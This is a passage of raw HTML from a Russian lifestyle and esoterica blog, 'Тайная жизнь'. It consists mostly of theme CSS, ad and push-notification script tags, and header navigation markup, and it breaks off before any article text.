#ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-4091 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
